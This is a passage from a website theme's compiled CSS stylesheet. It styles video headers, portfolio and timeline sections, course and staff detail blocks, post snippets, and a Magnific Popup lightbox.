  .video-showcase .video-header .header-content .subtitle, .ytp-video-showcase .video-header .header-content .subtitle {
    margin-bottom: 30px; }
    .video-showcase .video-header .header-content .subtitle:after, .ytp-video-showcase .video-header .header-content .subtitle:after {
      display: none; }
  @media only screen and (max-width: 1024px) {
    .video-showcase .video-header .header-content, .ytp-video-showcase .video-header .header-content {
      top: 25%; }
      .video-showcase .video-header .header-content h3, .ytp-video-showcase .video-header .header-content h3 {
        font-size: 42px;
        line-height: 56px; }
      .video-showcase .video-header .header-content .subtitle, .ytp-video-showcase .video-header .header-content .subtitle {
        margin-bottom: 20px; } }
  @media only screen and (max-width: 767px) {
    .video-showcase .video-header .header-content h3, .ytp-video-showcase .video-header .header-content h3 {
      font-size: 36px;
      line-height: 48px; }
    .video-showcase .video-header .header-content .subtitle, .ytp-video-showcase .video-header .header-content .subtitle {
      margin-bottom: 15px; } }
  @media only screen and (max-width: 479px) {
    .video-showcase .video-header .header-content h3, .ytp-video-showcase .video-header .header-content h3 {
      font-size: 28px;
      line-height: 36px; }
    .video-showcase .video-header .header-content .subtitle, .ytp-video-showcase .video-header .header-content .subtitle {
      display: none; }
    .video-showcase .video-header .header-content .action-button, .ytp-video-showcase .video-header .header-content .action-button {
      display: none; } }

@media only screen and (min-width: 1525px) {
  .video-showcase .video-header {
    max-height: 800px; } }

/* Display the placeholder image for YouTube videos until users
hit play button. And handle Youtube videos responsiveness */
.ytp-video-showcase .video-header .media .img-bg {
  display: block;
  position: absolute;
  top: 0;
  z-index: 1; }
  .ytp-video-showcase .video-header .media .img-bg img {
    width: auto;
    max-width: none; }
  .mobile-device .ytp-video-showcase .video-header .media .img-bg {
    position: relative; }
    .mobile-device .ytp-video-showcase .video-header .media .img-bg img {
      width: 100%; }
@media only screen and (min-width: 1400px) {
  .ytp-video-showcase .video-header {
    max-height: 900px; } }
@media only screen and (max-width: 1399px) {
  .ytp-video-showcase .video-header {
    max-height: 800px; } }

/* Styling for the individual sections with video backgrounds */
.video-section .video-header .header-content, .ytp-video-section .video-header .header-content {
  max-width: 960px; }
  .video-section .video-header .header-content .text, .ytp-video-section .video-header .header-content .text {
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
    color: #eee;
    font-size: 36px;
    font-style: normal;
    line-height: 48px;
    letter-spacing: 2px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 30px; }
  @media only screen and (max-width: 1024px) {
    .video-section .video-header .header-content .text, .ytp-video-section .video-header .header-content .text {
      font-size: 32px;
      line-height: 48px; } }
  @media only screen and (max-width: 767px) {
    .video-section .video-header .header-content, .ytp-video-section .video-header .header-content {
      top: 25%; }
      .video-section .video-header .header-content .text, .ytp-video-section .video-header .header-content .text {
        font-size: 26px;
        line-height: 36px;
        margin-bottom: 20px; }
      .video-section .video-header .header-content a.button, .ytp-video-section .video-header .header-content a.button {
        padding: 10px 20px; } }
  @media only screen and (max-width: 479px) {
    .video-section .video-header .header-content, .ytp-video-section .video-header .header-content {
      top: 20%; }
      .video-section .video-header .header-content .text, .ytp-video-section .video-header .header-content .text {
        font-size: 18px;
        line-height: 26px;
        margin-bottom: 15px; }
      .video-section .video-header .header-content a.button, .ytp-video-section .video-header .header-content a.button {
        padding: 6px 15px; } }

@media only screen and (min-width: 1400px) {
  .video-section .video-header {
    max-height: 800px; } }

@media only screen and (min-width: 1400px) {
  .ytp-video-section .video-header {
    max-height: 800px; } }
@media only screen and (max-width: 1399px) {
  .ytp-video-section .video-header {
    max-height: 650px; } }

.video-bg .ytp-player {
  display: block;
  margin: auto; }
  .ytp-video-showcase .video-bg .ytp-player {
    height: 950px; }
  .ytp-video-section .video-bg .ytp-player {
    height: 800px; }

.video-header .play-btn {
  display: block;
  margin: 0 auto 25px;
  padding: 0;
  background: none;
  border: none; }
  @media only screen and (max-width: 767px) {
    .video-header .play-btn {
      display: none; } }
  .mobile-device .video-header .play-btn {
    display: none; }
  .video-header .play-btn i {
    font-size: 96px;
    line-height: 96px;
    color: #ddd;
    transition: color 0.3s ease-in-out 0s; }
  @media only screen and (max-width: 1024px) {
    .video-header .play-btn {
      margin-bottom: 10px; }
      .video-header .play-btn i {
        font-size: 64px;
        line-height: 64px; } }
  @media only screen and (max-width: 767px) {
    .video-header .play-btn {
      margin-bottom: 5px; }
      .video-header .play-btn i {
        font-size: 48px;
        line-height: 48px; } }
  .video-header .play-btn:hover i {
    color: #fff; }

.video-header .video-controls {
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  margin: 0; }
  .ytp-video-showcase .video-header .video-controls, .video-showcase .video-header .video-controls {
    display: none;
    right: 50%;
    margin-right: -47px;
    bottom: 20px; }
  .video-header .video-controls button {
    font-size: 14px;
    line-height: 14px;
    letter-spacing: 0;
    text-align: center;
    margin: 3px;
    padding: 0;
    width: 40px;
    height: 40px;
    color: #FFF !important;
    background: none;
    border: 2px solid #FFF;
    border-radius: 50%;
    opacity: .3; }
    .video-header .video-controls button:hover {
      opacity: 0.8; }
  .mobile-device .video-header .video-controls {
    display: none; }

#team2 .heading2 {
  margin-bottom: 25px; }

.call-to-action {
  position: relative;
  z-index: 2;
  padding-bottom: 60px; }
  .call-to-action div.zero-margin a {
    overflow: hidden;
    display: block; }
  .call-to-action div.zero-margin img {
    width: 100%;
    transition: all 0.4s ease-in-out 0s; }
    .call-to-action div.zero-margin img:hover {
      transform: scale(1.1);
      cursor: all-scroll; }
  .call-to-action div.zero-margin .bottom {
    padding: 0 10px;
    text-align: left; }
    .call-to-action div.zero-margin .bottom p {
      width: 80%;
      line-height: 26px; }
  .call-to-action div.zero-margin h3 {
    margin: 25px 0 10px;
    font-size: 24px;
    line-height: 36px; }
  .call-to-action div.zero-margin .external-link {
    font-style: italic;
    text-decoration: underline;
    transition: color 0.4s ease-in-out 0s; }
  @media only screen and (max-width: 1199px) {
    .call-to-action div.zero-margin h3 {
      font-size: 20px;
      line-height: 28px; } }
  @media only screen and (max-width: 479px) {
    .call-to-action div.zero-margin h3 {
      font-size: 18px;
      line-height: 24px; }
    .call-to-action div.zero-margin .bottom p {
      line-height: inherit; } }

.showcase-section {
  position: relative; }
  .showcase-section .heading2 {
    margin-bottom: 30px; }
  .showcase-section .showcase-filter {
    position: relative;
    top: 0;
    padding: 0;
    max-width: 1140px;
    margin: 0 auto 45px auto; }
    .showcase-section .showcase-filter li {
      margin: 10px 0 0; }
    #portfolio-section .showcase-section .showcase-filter {
      padding: 0 20px; }
  @media only screen and (max-width: 767px) {
    .showcase-section .heading2 {
      margin-bottom: 20px; }
    .showcase-section .showcase-filter {
      position: relative;
      top: 0;
      left: 0; } }

#portfolio-section.showcase-section .panel-grid-cell, #gallery-section.showcase-section .panel-grid-cell {
  position: relative; }
@media only screen and (min-width: 768px) {
  #portfolio-section.showcase-section .showcase-filter, #gallery-section.showcase-section .showcase-filter {
    position: absolute;
    top: 55px; } }

#packed-gallery .showcase-items {
  margin-bottom: 0 !important; }

/* ------- JQuery Parallax -----------------*/
.parallax-section {
  position: relative;
  overflow: hidden; }

.normal-background, .parallax-background {
  -ms-background-size: cover !important;
  background-size: cover !important;
  background-repeat: no-repeat !important; }

.normal-background {
  background-position: center center; }

.parallax-background.fixed {
  background-attachment: fixed !important; }

/* ---------------- Services tab lists -------------------- */
#services-2 ul.slides h3 {
  margin-bottom: 20px; }

/* Google Maps */
.googlemap {
  position: relative;
  z-index: 2; }

/* Backgrounds */
#testimonials2.segment, #testimonials2.panel-row-style {
  padding: 190px 0; }

/* ------ Fixing missing background ------ */
#video-intro {
  position: relative;
  z-index: 1; }

#about-intro {
  position: relative;
  z-index: 2; }
  #about-intro h3 {
    margin-bottom: 20px; }

/* --------------- Page Templates for Staff, Courses, Features, Testimonials -------------*/
.post-snippets .type-course .entry-title a, .post-snippets .type-news .entry-title a, .post-snippets .type-testimonials .entry-title a, .post-snippets .type-staff .entry-title a, .post-snippets .type-department .entry-title a {
  font-size: 19px;
  line-height: 27px; }
.post-snippets .type-course .img-wrap .type-info, .post-snippets .type-news .img-wrap .type-info, .post-snippets .type-staff .img-wrap .type-info, .post-snippets .type-department .img-wrap .type-info {
  top: 25%; }
.post-snippets .type-course .img-wrap, .post-snippets .type-news .img-wrap, .post-snippets .type-staff .img-wrap, .post-snippets .type-department .img-wrap {
  position: relative;
  overflow: hidden; }
  .post-snippets .type-course .img-wrap img, .post-snippets .type-news .img-wrap img, .post-snippets .type-staff .img-wrap img, .post-snippets .type-department .img-wrap img {
    max-width: 100%;
    max-height: 100%;
    transform: scale(1);
    transition: transform .3s ease-in-out; }
  .post-snippets .type-course .img-wrap:hover img, .post-snippets .type-news .img-wrap:hover img, .post-snippets .type-staff .img-wrap:hover img, .post-snippets .type-department .img-wrap:hover img {
    transform: scale(1.1); }
  .post-snippets .type-course .img-wrap .type-info, .post-snippets .type-news .img-wrap .type-info, .post-snippets .type-staff .img-wrap .type-info, .post-snippets .type-department .img-wrap .type-info {
    width: 100%;
    text-align: center;
    position: absolute;
    z-index: 2;
    opacity: 0;
    transition: opacity 0.4s ease-in-out; }
    .post-snippets .type-course .img-wrap .type-info .post-title, .post-snippets .type-news .img-wrap .type-info .post-title, .post-snippets .type-staff .img-wrap .type-info .post-title, .post-snippets .type-department .img-wrap .type-info .post-title {
      margin-bottom: 20px;
      text-transform: none;
      font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
      font-size: 18px;
      line-height: 25px;
      color: #ddd;
      padding: 0 20px; }
      @media only screen and (max-width: 1024px) {
        .post-snippets .type-course .img-wrap .type-info .post-title, .post-snippets .type-news .img-wrap .type-info .post-title, .post-snippets .type-staff .img-wrap .type-info .post-title, .post-snippets .type-department .img-wrap .type-info .post-title {
          margin-bottom: 15px;
          font-size: 16px;
          line-height: 24px; } }
      .post-snippets .type-course .img-wrap .type-info .post-title a, .post-snippets .type-news .img-wrap .type-info .post-title a, .post-snippets .type-staff .img-wrap .type-info .post-title a, .post-snippets .type-department .img-wrap .type-info .post-title a {
        color: #ddd;
        transition: color 0.2s ease-in-out 0s; }
        .post-snippets .type-course .img-wrap .type-info .post-title a:hover, .post-snippets .type-news .img-wrap .type-info .post-title a:hover, .post-snippets .type-staff .img-wrap .type-info .post-title a:hover, .post-snippets .type-department .img-wrap .type-info .post-title a:hover {
          color: #fff; }
    .post-snippets .type-course .img-wrap .type-info .button, .post-snippets .type-news .img-wrap .type-info .button, .post-snippets .type-staff .img-wrap .type-info .button, .post-snippets .type-department .img-wrap .type-info .button {
      position: relative;
      padding: 6px 14px;
      font-weight: 700;
      border: 2px solid #ddd;
      font-size: 11px;
      line-height: 22px; }
  .post-snippets .type-course .img-wrap:hover .image-overlay, .post-snippets .type-news .img-wrap:hover .image-overlay, .post-snippets .type-staff .img-wrap:hover .image-overlay, .post-snippets .type-department .img-wrap:hover .image-overlay {
    background-color: rgba(0, 0, 0, 0.5); }
  .post-snippets .type-course .img-wrap:hover .type-info, .post-snippets .type-news .img-wrap:hover .type-info, .post-snippets .type-staff .img-wrap:hover .type-info, .post-snippets .type-department .img-wrap:hover .type-info {
    opacity: 1; }
.post-snippets .type-staff .staff-title {
  font-size: 14px;
  line-height: 21px;
  margin: 8px 0;
  font-style: italic;
  color: #777; }
.post-snippets .type-testimonials .member-img {
  max-width: 120px;
  width: 120px;
  height: 120px;
  display: block;
  margin: 10px 20px 15px 0;
  float: left;
  display: inline-block; }
  .post-snippets .type-testimonials .member-img img {
    border-radius: 50%; }
.post-snippets .type-testimonials .entry-title {
  margin-bottom: 10px !important; }
.post-snippets .type-testimonials .entry-summary {
  padding-bottom: 0; }
.post-snippets .type-testimonials .author {
  margin: 25px 0 0 25px;
  text-align: left; }
  .post-snippets .type-testimonials .author .author-name, .post-snippets .type-testimonials .author .author-details {
    position: relative;
    top: 40px; }
  .post-snippets .type-testimonials .author .author-name {
    color: #515151; }
  .post-snippets .type-testimonials .author .author-details {
    font-size: 14px;
    line-height: 24px;
    color: #666;
    font-style: italic; }

.single .info-section {
  margin-top: 30px; }
  .single .info-section.first {
    margin-top: 0; }
.single .related-posts .related-post {
  display: inline-block;
  margin: 0 15px 15px 0;
  max-width: 200px;
  vertical-align: top; }
  .single .related-posts .related-post img {
    margin-bottom: 10px;
    max-width: 200px; }
  .single .related-posts .related-post h3 {
    font-size: 18px;
    line-height: 28px; }
    .single .related-posts .related-post h3 a {
      color: #494949; }
      .single .related-posts .related-post h3 a:hover {
        color: #2a9dd6; }

#portfolio-section .image-grid .fourcol {
  width: 32%;
  margin-right: 1.9% !important; }
#portfolio-section .image-grid .fourcol:nth-child(3n+3) {
  margin-right: 0 !important; }
@media only screen and (min-width: 480px) and (max-width: 767px) {
  #portfolio-section .image-grid .fourcol:nth-child(n) {
    width: 49%;
    margin-right: 1.9% !important; }
  #portfolio-section .image-grid .fourcol:nth-child(even) {
    margin-right: 0 !important; } }
@media only screen and (max-width: 479px) {
  #portfolio-section .image-grid .fourcol:nth-child(n) {
    width: 100%;
    margin-right: 0 !important; } }

#stats-section .heading1 .title {
  color: #fff; }
#stats-section .heading1.separator .title:after, #stats-section .heading2.separator .title:after {
  background: #808486; }
#stats-section .owl-theme .owl-controls .owl-page span {
  background: #CACFD1; }

.features.rounded .entry-item {
  margin-bottom: 50px; }
.features.rounded .img-wrap .type-info, .features.rounded .img-wrap .image-overlay {
  display: none; }
.features.rounded .img-wrap .thumbnail {
  max-width: 150px;
  margin: 0 auto;
  text-align: center;
  border-radius: 50%;
  transform: scale(0.94); }
.features.rounded .img-wrap:hover .thumbnail {
  transform: scale(1); }
.features.rounded .entry-text-wrap {
  text-align: center !important; }
  .features.rounded .entry-text-wrap .entry-title {
    margin: 0; }
  .features.rounded .entry-text-wrap .entry-title a {
    font-size: 15px;
    font-weight: 900;
    letter-spacing: 1px; }
  .features.rounded .entry-text-wrap .entry-summary {
    padding: 0;
    border: none;
    margin-top: 5px !important;
    line-height: 24px; }

#blog-carousel .post-snippets .hentry .entry-text-wrap {
  padding: 20px; }
#blog-carousel .post-snippets .hentry .byline {
  padding: 12px 20px; }

.offers-list {
  font-style: italic;
  color: #777; }

/* Quote Banner */
.quote-banner {
  padding: 200px 0; }
  .quote-banner h2 {
    color: #FFFFFF;
    font-size: 36px;
    line-height: 49px;
    letter-spacing: 2px;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 50px; }
  .quote-banner p {
    font-size: 24px;
    line-height: 36px;
    color: #FFFFFF;
    text-align: center;
    max-width: 800px;
    margin: 0 auto 30px; }

#college-intro h3 {
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 25px; }

/*------------------- Timeline Section ---------------------*/
.timeline-sections {
  position: relative;
  max-width: 1100px;
  margin: 0 auto;
  padding: 0; }
  .timeline-sections:before {
    content: '';
    display: block;
    position: absolute;
    z-index: 1;
    left: 50%;
    margin-left: -1px;
    width: 2px;
    height: 100%;
    top: 0;
    background: #ccc; }
  .timeline-sections:after {
    content: '';
    display: block;
    position: absolute;
    z-index: 1;
    bottom: -32px;
    left: 50%;
    margin-left: -18px;
    font-family: 'icomoon';
    font-size: 36px;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #bbb;
    content: "\e043"; }
  @media only screen and (max-width: 1200px) {
    .timeline-sections {
      max-width: 600px;
      padding: 0 0 0 25px; }
      .timeline-sections:before {
        left: 25px;
        margin-left: 0; }
      .timeline-sections:after {
        left: 13px;
        margin-left: -10px; } }

.timeline-heading {
  background: #f7f7f7;
  border: 1px solid #aaa;
  display: inline-block;
  padding: 10px;
  margin: 0;
  text-align: center;
  font-size: 13px;
  line-height: 24px;
  letter-spacing: 4px;
  text-transform: uppercase;
  font-weight: 900; }

.timeline-section {
  text-align: center;
  position: relative;
  z-index: 2; }
  @media only screen and (max-width: 1200px) {
    .timeline-section {
      text-align: left; } }

.timeline-item-wrapper {
  margin-top: 60px; }

.timeline-item {
  background: #fff;
  margin-bottom: -60px;
  border: 1px solid #dbdbdb;
  border-radius: 5px;
  display: inline-block;
  width: 42%;
  text-align: left;
  position: relative;
  padding: 20px;
  clear: both;
  box-sizing: content-box; }
  @media only screen and (max-width: 1200px) {
    .timeline-item {
      width: auto;
      margin-left: 40px;
      margin-bottom: 30px;
      max-width: 500px; } }
  .timeline-item:last-child {
    margin-bottom: 40px; }
  .timeline-item:before {
    content: '';
    display: block;
    width: 12px;
    height: 12px;
    background: #2A9DD6;
    border: 5px solid #f7f7f7;
    border-radius: 50%;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto; }
  .timeline-item:after {
    content: '';
    display: block;
    background: #fff;
    border: 1px solid #dbdbdb;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    zoom: 1;
    width: 16px;
    height: 16px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto; }
  .timeline-item.right {
    float: right; }
    .timeline-item.right:before {
      left: -58px; }
    .timeline-item.right:after {
      border-right: none;
      border-top: none;
      left: -10px; }
  .timeline-item.left {
    float: left;
    text-align: left; }
    .timeline-item.left:before {
      right: -58px; }
    .timeline-item.left:after {
      border-left: none;
      border-bottom: none;
      right: -10px; }
  @media only screen and (max-width: 1200px) {
    .timeline-item.left, .timeline-item.right {
      float: none; }
    .timeline-item.left:before, .timeline-item.right:before {
      left: -50px;
      right: auto; }
    .timeline-item.left:after, .timeline-item.right:after {
      left: -10px;
      right: auto;
      border: 1px solid #dbdbdb;
      border-right: none;
      border-top: none; } }
  .timeline-item img {
    max-width: 157px;
    float: left;
    padding: 0 20px 15px 0;
    margin: 0;
    background: #fff;
    position: relative;
    z-index: 2; }
    @media only screen and (max-width: 479px) {
      .timeline-item img {
        max-width: 100%; } }
  .timeline-item h3 {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    text-transform: none;
    margin-bottom: 8px;
    border-bottom: 1px solid #ccc;
    position: relative;
    padding: 0 0 8px; }
  .timeline-item p {
    margin-bottom: 0;
    font-size: 14px;
    line-height: 23px;
    padding: 0; }

.timeline-footer {
  clear: both;
  margin-top: 20px; }
  .timeline-footer .event-date {
    text-align: right; }
  .timeline-footer .event-category {
    float: left; }
    .timeline-footer .event-category i {
      font-size: 15px;
      color: #2A9DD6;
      margin-right: 5px;
      vertical-align: middle; }
  .timeline-footer .event-date, .timeline-footer .event-category {
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
    font-weight: 700;
    font-size: 12px;
    line-height: 19px;
    color: #AAAAAA;
    letter-spacing: 2px;
    text-transform: uppercase; }

/* ------------------------------- Contact Details ------------------------------ */
.course-details .header, .staff-details .header, .department-details .header {
  background: #2a9dd6;
  padding: 8px 8%;
  font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
  font-weight: 900;
  font-size: 14px;
  color: #F4F8FA;
  text-transform: uppercase;
  letter-spacing: 2px; }
.course-details .thumbnail, .staff-details .thumbnail, .department-details .thumbnail {
  width: 100%; }
.course-details ul, .course-details ul li, .staff-details ul, .staff-details ul li, .department-details ul, .department-details ul li {
  list-style: none;
  margin-left: 0; }
.course-details li, .staff-details li, .department-details li {
  margin-bottom: 15px; }
.course-details i, .staff-details i, .department-details i {
  font-size: 18px;
  color: #777;
  vertical-align: middle;
  margin-right: 10px; }
.course-details .social-list i, .staff-details .social-list i, .department-details .social-list i {
  margin: 0; }

.course-details .course-information .label {
  font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
  font-size: 14px;
  color: #999999;
  display: inline-block;
  width: 125px; }

.department-details .contact-person {
  margin-bottom: 20px;
  border-bottom: 1px solid #ccc;
  padding-bottom: 12px; }
  .department-details .contact-person .name {
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
    font-weight: 700;
    font-size: 18px;
    color: #4A4A4A;
    line-height: 30px; }
  .department-details .contact-person .title {
    font-size: 14px;
    font-style: italic; }

.department-content .thumbnail {
  margin-bottom: 20px; }

.post-snippets .type-course .course-id {
  position: absolute;
  top: 0;
  right: 0;
  background: #2a9dd6;
  color: #fff;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 12px;
  font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
  margin-top: -24px; }
.post-snippets .type-course .nothumbnail .course-id {
  margin-top: 0; }
.post-snippets .type-course .terms a {
  font-size: 13px;
  font-style: italic;
  color: #979797; }
  .post-snippets .type-course .terms a:hover {
    color: #2a9dd6; }

/*------------------------------------------------------------------
15. Portfolio
-------------------------------------------------------------------*/
/* ------------------------ Portfolio Support ----------------------------------- */
/*-------------- Portfolio Templates -------------- */
.showcase-template .hentry .entry-text-wrap, .post-snippets .hentry .entry-text-wrap {
  text-align: left;
  padding: 20px 30px 10px;
  background: #FFF; }

.post-snippets .hentry .entry-text-wrap.nothumbnail {
  padding-top: 0; }

.showcase-template #content .hentry .entry-title, .post-snippets .hentry .entry-title {
  font-size: 18px;
  line-height: 28px; }

.showcase-template #content .hentry .entry-summary, .post-snippets .hentry .entry-summary {
  padding: 10px 0;
  border-top: 1px solid #ddd;
  margin: 10px 0 0; }

.showcase-template #content .hfeed .clear {
  padding: 25px 0; }

.showcase-template .thumbnail, .post-snippets img {
  width: 100%; }

/* Show Portfolio shortcode */
.portfolio-title h3, .showcase-filter {
  max-width: 1140px;
  margin-left: auto;
  margin-right: auto;
  text-align: left; }
  .portfolio-title h3::after, .showcase-filter::after {
    clear: both;
    content: "";
    display: table; }

.portfolio-title h3 {
  font-size: 36px;
  line-height: 1.5;
  margin-bottom: 15px; }
  @media only screen and (max-width: 767px) {
    .portfolio-title h3 {
      font-size: 28px; } }

.showcase-filter {
  margin-bottom: 40px; }

/*----------- Portfolio Isotope support ------- */
ul.image-grid {
  list-style-type: none;
  margin: 0; }
  ul.image-grid li {
    box-sizing: border-box; }

div.image-grid .hentry, .post-snippets .hentry {
  box-sizing: border-box; }

ul.image-grid img {
  width: 100%; }

#content .showcase-items {
  margin-bottom: 60px; }
  #content .showcase-items .image-grid .sixcol, #content .showcase-items .image-grid .fourcol, #content .showcase-items .image-grid .threecol {
    margin-bottom: 22px; }
  .composite-page #content .showcase-items, .single-page_section #content .showcase-items, .page-template-template-1c #content .showcase-items {
    margin-bottom: 0;
    position: relative;
    z-index: 1; }
  .page-template-template-full-width #content .showcase-items {
    margin-bottom: 0; }

.showcase-filter, #showcase-links {
  list-style-type: none;
  margin: 40px 0 40px 0;
  text-align: left; }
  .showcase-template .showcase-filter, .showcase-template #showcase-links {
    margin: 15px 0; }
  .showcase-filter li, #showcase-links li {
    display: inline-block;
    margin: 0 0px 0 0; }
  .showcase-filter .filter-text, #showcase-links .filter-text {
    font-size: 13px; }
  .showcase-filter a, #showcase-links a {
    color: #666;
    text-transform: none;
    display: inline-block;
    cursor: pointer;
    padding: 8px 12px;
    margin-right: 10px;
    margin-bottom: 5px;
    font-size: 14px;
    line-height: 14px;
    letter-spacing: 0;
    border: 1px solid #888;
    border-radius: 2px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    border-background-clip: padding-box;
    transition: all 0.3s ease-in-out; }
    .showcase-filter a:hover, .showcase-filter a.active, #showcase-links a:hover, #showcase-links a.active {
      color: #fefefe !important;
      background: #2a9dd6;
      border-color: #2a9dd6; }

/*----------- Portfolio Single Post ------- */
.portfolio-sidebar {
  background: #ededed;
  padding: 50px 0;
  margin-left: calc(50% - 50vw);
  width: 100vw; }

.portfolio-info {
  display: inline-block;
  font-size: 14px;
  letter-spacing: 4px;
  margin: 10px 0;
  text-transform: uppercase;
  color: #494949;
  background: #fff;
  padding: 5px 10px; }

.portfolio-label {
  text-transform: uppercase;
  letter-spacing: 3px;
  display: block;
  color: #2a9dd6;
  padding: 0;
  margin: 0; }

.portfolio-sidebar p {
  font-size: 18px;
  line-height: 28px;
  color: #494949; }

.portfolio-description {
  margin-bottom: 30px; }
  .portfolio-description .portfolio-label {
    margin-top: 10px; }

/* The next, previous and index portfolio entries in a single portfolio page */
.portfolio-index {
  text-align: center;
  margin: 0 auto;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 20px; }
  .portfolio-index i {
    font-size: 16px;
    line-height: 32px;
    transition: all 0.4s ease-in-out 0s;
    color: #fff; }
    .portfolio-index i:hover {
      color: #2a9dd6; }

.portfolio-nav span {
  font-size: 18px;
  line-height: 32px;
  color: #ddd;
  transition: all 0.4s ease-in-out 0s; }
  .portfolio-nav span:hover {
    color: #fff; }
  @media only screen and (max-width: 767px) {
    .portfolio-nav span {
      font-size: 16px;
      line-height: 26px; } }

.single-portfolio #content {
  padding-bottom: 0; }

/*---------- Full Width Snippets of Posts, raw HTML etc. ---------- */
.post-snippets .clear {
  margin: 20px 0;
  display: block;
  height: 1px; }

/*---------------- Post Snippets ----------------------------------------------*/
.post-snippets-title {
  margin-bottom: 15px;
  word-spacing: 0; }

.post-snippets .hentry .entry-text-wrap {
  position: relative; }
.post-snippets .hentry .entry-title {
  word-spacing: 0;
  margin: 0;
  font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
  font-style: normal;
  text-transform: none;
  letter-spacing: 0;
  font-weight: 700;
  color: #2c2c2c;
  margin: 0 0 10px; }
  .post-snippets .hentry .entry-title a {
    display: block;
    color: #494949;
    transition: color 0.3s ease-in-out 0s; }
    .post-snippets .hentry .entry-title a:hover {
      color: #2a9dd6; }
.post-snippets .hentry .entry-summary {
  margin-top: 10px !important;
  font-size: 14px;
  line-height: 22px; }
.post-snippets .byline {
  color: #aaa;
  font-size: 13px;
  line-height: 21px;
  font-style: italic;
  margin: 0;
  padding: 12px 30px;
  border-top: 1px solid #eee;
  background: #F8F7F7; }
.post-snippets .published {
  margin-right: 10px;
  padding-right: 10px;
  border-right: 1px solid #aaa; }
.post-snippets .type-news .entry-title, .post-snippets .type-news .entry-summary, .post-snippets .type-news .byline, .post-snippets .type-news .entry-terms {
  text-align: center; }
.post-snippets .type-news .entry-title {
  padding-top: 15px; }
.post-snippets .hentry:not(.type-news).has-post-thumbnail .entry-terms.multi-color {
  top: -37px;
  right: 0; }
.post-snippets .hentry:not(.type-news).has-post-thumbnail .nothumbnail .entry-terms.multi-color {
  top: 0;
  right: 0; }
.post-snippets .hentry:not(.type-news).has-post-thumbnail .nothumbnail .entry-title {
  margin-top: 35px; }
.post-snippets .hentry.type-post:not(.has-post-thumbnail) .entry-title {
  margin-top: 35px; }

.post-snippets .type-testimonials.hentry {
  background: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .post-snippets .type-testimonials.hentry .testimonial {
    transition: box-shadow 0.25s ease;
    -ms-box-shadow: 0 1px 5px rgba(216, 216, 216, 0.75);
    box-shadow: 0 1px 5px rgba(216, 216, 216, 0.75); }
    .post-snippets .type-testimonials.hentry .testimonial:hover {
      -ms-box-shadow: 0 1px 5px #d8d8d8;
      box-shadow: 0 1px 5px #d8d8d8; }

/*------------------------------------------------------------------
16. Magnific Popup
-------------------------------------------------------------------*/
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }

.mfp-preloader a {
  color: #CCC; }

.mfp-preloader a:hover {
  color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }

.mfp-close:hover, .mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100); }

.mfp-close:active {
  top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

